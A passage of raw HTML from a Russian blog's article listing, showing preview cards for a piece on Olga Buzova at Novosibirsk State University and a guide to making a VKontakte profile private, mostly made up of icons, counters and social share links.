                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/2-368653c0-d7da-48e1-8fac-8e85a5152f7d.jpg" alt="avatar">
                    <span class="article__user-name">Елена Тришкина</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">2 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/1-e6db687e-67a7-44a8-a642-29a1c9ccdc69.jpg"
                     alt="Ольга Бузова в (НГУ)" title="Ольга Бузова в (НГУ) новый 3-выпуск шоу «Ольга Вузова»">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/vokrug-ekrana-olga-buzova-v-novosibirskom-gosudarstvennom-universitete"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="864" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        3
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="864" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/vokrug-ekrana-olga-buzova-v-novosibirskom-gosudarstvennom-universitete#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":864,"title":"%D0%92%D0%BE%D0%BA%D1%80%D1%83%D0%B3+%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%3A+%D0%9E%D0%BB%D1%8C%D0%B3%D0%B0+%D0%91%D1%83%D0%B7%D0%BE%D0%B2%D0%B0+%D0%B2+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%BE%D0%BC+%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC+%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D0%B5","url":"https:\/\/gmgo.ru\/articles\/vokrug-ekrana-olga-buzova-v-novosibirskom-gosudarstvennom-universitete","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/vokrug-ekrana-olga-buzova-v-novosibirskom-gosudarstvennom-universitete"},"mail":{"link":"mailto:?subject=%D0%92%D0%BE%D0%BA%D1%80%D1%83%D0%B3+%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%3A+%D0%9E%D0%BB%D1%8C%D0%B3%D0%B0+%D0%91%D1%83%D0%B7%D0%BE%D0%B2%D0%B0+%D0%B2+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%BE%D0%BC+%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC+%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D0%B5\u0026body=https:\/\/gmgo.ru\/articles\/vokrug-ekrana-olga-buzova-v-novosibirskom-gosudarstvennom-universitete"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/vokrug-ekrana-olga-buzova-v-novosibirskom-gosudarstvennom-universitete\u0026text=%D0%92%D0%BE%D0%BA%D1%80%D1%83%D0%B3+%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%3A+%D0%9E%D0%BB%D1%8C%D0%B3%D0%B0+%D0%91%D1%83%D0%B7%D0%BE%D0%B2%D0%B0+%D0%B2+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%BE%D0%BC+%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC+%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D0%B5"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/vokrug-ekrana-olga-buzova-v-novosibirskom-gosudarstvennom-universitete\u0026title=%D0%92%D0%BE%D0%BA%D1%80%D1%83%D0%B3+%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%3A+%D0%9E%D0%BB%D1%8C%D0%B3%D0%B0+%D0%91%D1%83%D0%B7%D0%BE%D0%B2%D0%B0+%D0%B2+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%BE%D0%BC+%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC+%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D0%B5"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/vokrug-ekrana-olga-buzova-v-novosibirskom-gosudarstvennom-universitete"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/vokrug-ekrana-olga-buzova-v-novosibirskom-gosudarstvennom-universitete"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/vokrug-ekrana-olga-buzova-v-novosibirskom-gosudarstvennom-universitete\u0026text=%D0%92%D0%BE%D0%BA%D1%80%D1%83%D0%B3+%D1%8D%D0%BA%D1%80%D0%B0%D0%BD%D0%B0%3A+%D0%9E%D0%BB%D1%8C%D0%B3%D0%B0+%D0%91%D1%83%D0%B7%D0%BE%D0%B2%D0%B0+%D0%B2+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%BE%D0%BC+%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC+%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D0%B5"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/vokrug-ekrana-olga-buzova-v-novosibirskom-gosudarstvennom-universitete"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/vk">
                            <span class="hashtag">#</span>
                            <span>ВК</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/vkontakte">
                            <span class="hashtag">#</span>
                            <span>ВКонтакте</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/olgabuzova">
                            <span class="hashtag">#</span>
                            <span>ОльгаБузова</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/olga-buzov">
                            <span class="hashtag">#</span>
                            <span>Ольга Бузов</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.2K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


                    <div class="articles__item blog_articles" data-id="856">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/socseti">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9662 8.99996L15.6443 7.70333C16.1513 7.31161 16.4421 6.71976 16.4421 6.07952C16.4421 5.43929 16.1513 4.8474 15.6443 4.45569L10.5716 0.536243C9.64632 -0.178768 8.35369 -0.178768 7.42837 0.536243L2.35566 4.45569C1.84867 4.84743 1.55792 5.43929 1.55792 6.07952C1.55792 6.71976 1.8487 7.31161 2.35566 7.70333L4.03381 8.99996L2.35566 10.2966C1.84867 10.6883 1.55792 11.2802 1.55792 11.9204C1.55792 12.5607 1.8487 13.1525 2.35566 13.5442L7.42837 17.4637C7.8911 17.8212 8.44548 18 9 17.9999C9.55442 17.9999 10.109 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.4421 12.5606 16.4421 11.9204C16.4421 11.2802 16.1513 10.6883 15.6443 10.2966V10.2966ZM14.7845 12.4315L9.71181 16.3509C9.29268 16.6747 8.70726 16.6747 8.28819 16.3509L3.21548 12.4315C3.05576 12.3081 2.96418 12.1218 2.96418 11.9204C2.96418 11.7191 3.05576 11.5328 3.21548 11.4094L5.18381 9.88854L7.42837 11.6228C7.89106 11.9803 8.44555 12.159 9 12.159C9.55445 12.159 10.1089 11.9803 10.5716 11.6228L11.2899 11.0678L10.1399 10.1792L9.71181 10.51C9.29271 10.8338 8.70729 10.8338 8.28819 10.51L3.21548 6.59059C3.05576 6.46719 2.96418 6.28093 2.96418 6.07956C2.96418 5.87815 3.05576 5.69189 3.21548 5.56849L8.28819 1.64905C8.49776 1.48715 8.74888 1.40615 9 1.40615C9.25112 1.40615 9.50228 1.48712 9.71181 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8162 8.11142L10.5716 6.37716C9.64632 5.66215 8.35369 5.66215 7.42837 6.37716L6.69083 6.94701L7.84083 7.83559L8.28819 7.48993C8.49776 7.32803 8.74888 7.24703 9 7.24703C9.25112 7.24703 9.50228 7.328 9.71181 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315V12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(9.00001) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Соцсети</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="856">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Закрытый профиль во ВКонтакте или как закрыть мой аккаунт от других пользователей?</h2>
            <div class="article__text article__text--preview"><p>В наши дни социальные сети стали неотъемлемой частью нашей жизни, и одной из самых популярных является ВКонтакте. Многие пользователи стремятся защитить свою личность и контролировать доступ к своей информации, поэтому возникает вопрос о том, как сделать профиль в ВКонтакте закрытым.</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/2" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/2-368653c0-d7da-48e1-8fac-8e85a5152f7d.jpg" alt="avatar">
                    <span class="article__user-name">Елена Тришкина</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">2 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/1-7f0c0023-2ae4-4288-9015-c4a3afed00e3.jpg"
                     alt="Закрытый профиль во ВКонтакте" title="Закрытый профиль во ВКонтакте или как закрыть мой аккаунт от других пользователей?">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/zakrytyi-profil-vo-vkontakte-ili-kak-zakryt-moi-akkaunt-ot-drugix-polzovatelei"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="856" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        2
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="856" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/zakrytyi-profil-vo-vkontakte-ili-kak-zakryt-moi-akkaunt-ot-drugix-polzovatelei#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":856,"title":"%D0%97%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D0%B9+%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C+%D0%B2%D0%BE+%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5+%D0%B8%D0%BB%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D1%8C+%D0%BC%D0%BE%D0%B9+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82+%D0%BE%D1%82+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%3F","url":"https:\/\/gmgo.ru\/articles\/zakrytyi-profil-vo-vkontakte-ili-kak-zakryt-moi-akkaunt-ot-drugix-polzovatelei","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/zakrytyi-profil-vo-vkontakte-ili-kak-zakryt-moi-akkaunt-ot-drugix-polzovatelei"},"mail":{"link":"mailto:?subject=%D0%97%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D0%B9+%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C+%D0%B2%D0%BE+%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5+%D0%B8%D0%BB%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D1%8C+%D0%BC%D0%BE%D0%B9+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82+%D0%BE%D1%82+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%3F\u0026body=https:\/\/gmgo.ru\/articles\/zakrytyi-profil-vo-vkontakte-ili-kak-zakryt-moi-akkaunt-ot-drugix-polzovatelei"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/zakrytyi-profil-vo-vkontakte-ili-kak-zakryt-moi-akkaunt-ot-drugix-polzovatelei\u0026text=%D0%97%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D0%B9+%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C+%D0%B2%D0%BE+%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5+%D0%B8%D0%BB%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D1%8C+%D0%BC%D0%BE%D0%B9+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82+%D0%BE%D1%82+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%3F"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/zakrytyi-profil-vo-vkontakte-ili-kak-zakryt-moi-akkaunt-ot-drugix-polzovatelei\u0026title=%D0%97%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D0%B9+%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C+%D0%B2%D0%BE+%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5+%D0%B8%D0%BB%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D1%8C+%D0%BC%D0%BE%D0%B9+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82+%D0%BE%D1%82+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%3F"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/zakrytyi-profil-vo-vkontakte-ili-kak-zakryt-moi-akkaunt-ot-drugix-polzovatelei"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/zakrytyi-profil-vo-vkontakte-ili-kak-zakryt-moi-akkaunt-ot-drugix-polzovatelei"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/zakrytyi-profil-vo-vkontakte-ili-kak-zakryt-moi-akkaunt-ot-drugix-polzovatelei\u0026text=%D0%97%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D1%8B%D0%B9+%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C+%D0%B2%D0%BE+%D0%92%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5+%D0%B8%D0%BB%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D1%8C+%D0%BC%D0%BE%D0%B9+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82+%D0%BE%D1%82+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%3F"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUr